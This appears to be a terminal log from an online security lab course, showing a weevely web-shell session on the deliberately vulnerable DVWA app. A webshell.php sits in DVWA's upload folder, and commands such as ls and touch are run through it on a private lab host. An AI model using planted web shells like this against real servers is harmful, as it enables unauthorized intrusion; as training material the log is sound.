 weevely> pwd
[-][channel] The remote script execution triggers an error 500, please verify script integr
ity and sent payload correctness
/var/www/dvwa/hackable/uploads
www-data@192.168.122.102:/var/www/dvwa/hackable/uploads $ ls
[-][channel] The remote script execution triggers an error 500, please verify script integr
ity and sent payload correctness
dvwa_email.png
webshell.php
www-data@192.168.122.102:/var/www/dvwa/hackable/uploads $ touch shiyanlou.txt
[-][channel] The remote script execution triggers an error 500, please verify script integr
ity and sent payload correctness
www-data@192.168.122.102:/var/www/dvwa/hackable/uploads $ ls -lah
[-][channel] The remote script execution triggers an error 500, please verify script integr
ity and sent payload correctness
total 16K
drwxr-xr-x 2 www-data www-data 4.0K Jan  1 07:15 .
drwxr-xr-x 4 www-data www-data 4.0K May 20  2012 ..
-rw-r--r-- 1 www-data www-data  667 Mar 16  2010 dvwa_email.png
-rw-r--r-- 1 www-data www-data    0 Jan  1 07:15 shiyanlou.txt
-rw------- 1 www-data www-data 1.3K Jan  1 06:54 webshell.php
www-data@192.168.122.102:/var/www/dvwa/hackable/uploads $
蓝桥云课